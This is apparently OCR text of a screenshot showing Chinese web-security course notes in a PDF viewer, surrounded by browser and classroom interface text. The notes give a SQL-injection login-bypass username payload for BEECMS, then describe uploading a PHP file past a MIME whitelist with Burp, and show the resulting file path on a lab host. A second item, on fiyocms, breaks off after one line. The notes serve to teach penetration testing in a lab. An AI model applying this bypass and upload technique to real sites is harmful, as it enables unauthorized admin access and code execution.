 有道云笔记
BEES企业网站管理系统
Burpsuite模块—Intr
Web安全0基础到精通
构造优质上传漏洞fuzz
gwolfs_4月17日.pdf
文件 C:/Users/MINGY/Desktop/gwolfs_4月17日.pdf
腾讯课堂
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Others Python Html 网址导航 » 其他书签
gwolfs_4月17日.pdf
1 / 3
1.beecms
首先后台登录
绕过登录方法：
用户名：admi' Un union ion Se%select%lect 1,'admin',
,4,0 #
密码：pwd
在后台发现上传图片功能：
http://47.105.75.177/vulnlab/sqli/beecms/admin/admin_content.php?
action=add&id=3&nav=add_channel_product&admin_p_nav=content&lang=cn
实际检测，发现是MIME白名单检测，所以Burp改包即可。
然后在图片管理中可以看到上传的文件的路径：
/vulnlab/sqli/beecms/upload/img/202004201359505400.php
2.fiyocms
min888登录
画板 签到 答题卡 画中画 举手 预览 工具